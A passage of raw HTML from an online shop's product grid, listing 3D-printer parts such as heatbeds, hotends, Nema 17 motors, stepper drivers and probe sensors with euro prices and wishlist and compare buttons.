/></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" rel="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" data-id-product="77" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" title="Power Supply 300W 25A" > Power Supply 300W 25A </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 23,14 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" title="Sensor inductivo" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/157-home_default/sensor-inductivo.jpg" alt="Sensor inductivo" title="Sensor inductivo" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" rel="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" data-id-product="78" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" title="Sensor inductivo" > Sensor inductivo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,91 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,61 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/223-home_default/cinta-kapton.jpg" alt="Cinta Kapton" title="Cinta Kapton" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" rel="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" data-id-product="97" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > Cinta Kapton </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 12V/24V" title="Heatbed MK3 Aluminium 300x200 12V/24V" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,08 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/238-home_default/m3-screw.jpg" alt="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/111-m3-screw.html" rel="https://orballoprinting.com/en/home/111-m3-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/111-m3-screw.html" data-id-product="111" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/241-home_default/mk2a-300x200-mm-pcb-heated.jpg" alt="MK2A 300x200 mm PCB Heated" title="MK2A 300x200 mm PCB Heated" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" rel="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" data-id-product="112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > MK2A 300x200 mm PCB Heated </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 37,11 € </span> <span class="old-price product-price"> 41,23 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/413-home_default/mk42.jpg" alt="MK42 Heatbed" title="MK42 Heatbed" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/161-mk42.html" rel="https://orballoprinting.com/en/home/161-mk42.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/161-mk42.html" data-id-product="161" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > MK42 Heatbed </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 53,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/416-home_default/kit-motores-nema-17-con-husillos.jpg" alt="Nema 17 with integrated leascrews" title="Nema 17 with integrated leascrews" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" rel="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" data-id-product="164" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/164-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews" > Kit Nema 17 with integrated leascrews </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 106,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/174-tmz-2100.html" title="TMC 2100" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/442-home_default/tmz-2100.jpg" alt="TMC 2100" title="TMC 2100" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/174-tmz-2100.html" rel="https://orballoprinting.com/en/home/174-tmz-2100.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/174-tmz-2100.html" data-id-product="174" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/174-tmz-2100.html" title="TMC 2100" > TMC 2100 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 10,66 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" title="P.I.N.D.A PINDA probe sensor" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/445-home_default/pinda-probe-sensor.jpg" alt="pinda probe sensor" title="pinda probe sensor" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" rel="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" data-id-product="178" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/178-pinda-probe-sensor.html" title="P.I.N.D.A PINDA probe sensor" > P.I.N.D.A PINDA probe sensor </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/447-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" data-id-product="179" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/179-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > PEI sheet antiwarping MK42 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/182-ovm.html" title="OVM" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/459-home_default/ovm.jpg" alt="OVM" title="OVM" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/182-ovm.html" rel="https://orballoprinting.com/en/home/182-ovm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/182-ovm.html" data-id-product="182" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/182-ovm.html" title="OVM" > OVM </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 48,76 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" title="Magnetic MK52 heatbed" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/500-home_default/magnetic-mk52-heatbed.jpg" alt="Magnetic MK52 heatbed" title="Magnetic MK52 heatbed" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" rel="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" data-id-product="186" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/186-magnetic-mk52-heatbed.html" title="Magnetic MK52 heatbed" > Magnetic MK52 heatbed </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 73,55 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 320 mm integrated lead screw" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/475-home_default/original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.jpg" alt="Nema 17 stepper motor with 320 mm integrated lead screw" title="Nema 17 stepper motor with 320 mm integrated lead screw" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" rel="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" data-id-product="191" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/191-original-prusa-nema-17-stepper-motor-with-320-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 320 mm integrated lead screw" > Nema 17 stepper motor with 320 mm integrated lead screw </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,75 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 420 mm integrated lead screw" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/478-home_default/original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.jpg" alt="Nema 17 stepper motor with 420 mm integrated lead screw" title="Nema 17 stepper motor with 420 mm integrated lead screw" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" rel="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" data-id-product="192" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/192-original-prusa-nema-17-stepper-motor-with-420-mm-integrated-lead-screw.html" title="Nema 17 stepper motor with 420 mm integrated lead screw" > Nema 17 stepper motor with 420 mm integrated lead screw </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 31,81 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews 420 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/479-home_default/kit-motores-nema-17-con-husillos.jpg" alt="Nema 17 with integrated leascrews" title="Nema 17 with integrated leascrews" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" rel="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" data-id-product="193" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/193-kit-motores-nema-17-con-husillos.html" title="Kit Nema 17 with integrated leascrews 420 mm" > Kit Nema 17 with integrated leascrews 420 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,17 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/508-home_default/pinda-probe-sensor.jpg" alt="P.I.N.D.A PINDA 2 probe sensor" title="P.I.N.D.A PINDA 2 probe sensor" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" rel="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" data-id-product="202" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > P.I.N.D.A PINDA 2 probe sensor </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,87 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" title="E3D V6 HotEnd All Metal- 1.75mm " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/524-home_default/v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.jpg" alt="ED V6 HotEnd All Metal- 1.75mm " title="ED V6 HotEnd All Metal- 1.75mm " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" rel="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" data-id-product="199" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/199-v6-hotend-full-kit-175mm-universal-with-bowden-add-on-12v.html" title="E3D V6 HotEnd All Metal- 1.75mm " > E3D V6 HotEnd All Metal- 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 61,98 € </span> <span class="old-price product-price"> 70,24 € </span> <span class="price-percent-reduction small">-10,00 €</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" title="Driver Trinamic TMC2130 (SPI version)" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/532-home_default/driver-tmc2130-version-spi.jpg" alt="Driver TMC2130 (SPI version)" title="Driver TMC2130 (SPI version)" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" rel="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" data-id-product="208" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/208-driver-tmc2130-version-spi.html" title="Driver Trinamic TMC2130 (SPI version)" > Driver Trinamic TMC2130 (SPI version) </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,91 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/540-home_default/40x40-fan.jpg" alt="40x40 